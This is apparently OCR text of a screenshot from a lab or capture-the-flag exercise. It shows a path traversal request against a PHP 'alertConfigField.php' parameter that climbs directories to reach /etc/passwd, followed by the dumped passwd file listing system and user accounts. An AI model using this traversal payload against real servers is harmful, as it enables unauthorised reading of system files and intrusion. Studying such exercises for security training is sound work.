 10.10.135.127/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/p
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var
/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL
Server,,,:/nonexistent:/bin/false